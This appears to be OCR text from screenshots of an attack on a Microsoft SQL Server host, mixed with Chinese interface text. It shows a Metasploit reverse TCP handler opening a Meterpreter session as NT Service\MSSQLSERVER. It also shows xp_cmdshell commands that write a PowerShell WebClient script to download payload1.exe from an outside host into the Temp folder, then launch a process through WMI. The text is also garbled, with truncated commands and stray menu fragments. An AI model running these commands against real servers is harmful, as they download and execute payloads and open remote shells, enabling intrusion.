 (V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
击左侧的箭头按钮。
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4455
[*] Sending stage (175174 bytes) to
[*] Meterpreter session 3 opened ( .4455 -> :22259)
at 2021-10-03 11:28:58 +0800
meterpreter > getuid
Server username: NT Service\MSSQLSERVER
meterpreter >
5:22 SSH2 xterm 73x20 10,15 2 会话 CAP NUM
导航(N) 搜索(A) SQL 编辑器 数据库(D) 窗口(W) 帮助(H)
SQL 提交 回滚 Auto master master
*<master> Script
EXEC master..xp_cmdshell "whoami"
exec master..xp_cmdshell '"echo $client = New-Object System.Net.WebClient > %TEMP%\test.ps1 & ech
结果 1
exec master..xp_cmdshell '"echo $c 输入一个 SQL 表达式来过滤结果 (使用 Ctrl+Space)
网格
文本
Record
output
使用“2”个参数调用“DownloadFile”时发生异常:“在 WebClient 请求期间发生异常。
”
所在位置 C:\Users\MSSQLS~1\AppData\Local\Temp\test.ps1:2 字符: 21
+ $client.DownloadFile <<<< ("http:/ /payload1.exe","C:\Users\MSS
QLS~1\AppData\Local\Temp\payload.exe")
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : DotNetMethodException
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 3876;
ReturnValue = 0;
数值查看器
使用“2”个参数调
Temp
本地磁盘 (C:) 用户 MSSQLSERVER AppData Local Temp
搜索 Temp
组织 包含到库中 共享 新建文件夹
修改日期 类型
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
payload.exe 2021/10/3 11:25 应用程序
test.ps1 2021/10/3 11:28 PS1 文件
P
Name DataS
Book
ER Di
Scrip